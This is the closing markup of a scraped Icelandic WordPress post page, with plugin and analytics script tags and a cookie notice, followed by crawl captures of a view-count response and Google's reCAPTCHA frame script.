<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205875937","post":"45242","tz":"0","srv":"alberteldar.is","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205875937", "45242" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://alberteldar.is/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>


<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.7.1" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://alberteldar.is/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[45242]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_tdm_block_inline_image_simplified","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_is_sticky","style_general_inline_text","style_general_popular_categories","style_general_socials"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alberteldar.is/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alberteldar.is/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":205875937,"store_id":"2e02c3dd-b4bd-4756-9385-9f3381052188","ui":null,"url":"https://alberteldar.is","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"ISK","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Featured","\u00c6skilegt og \u00f3\u00e6skilegt um j\u00f3lin \u0026#8211; j\u00f3lar\u00e1\u00f0"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Við setjum vafrakökur (cookies) í tölvuna þína til að bæta upplifun þína af síðunni (þær eru ekki ætar)</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Samþykki">Samþykki</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alberteldar.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -399
content:
{"45242":8342}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gIaRc_p2HSY5LmH5QuwM6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768485388636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>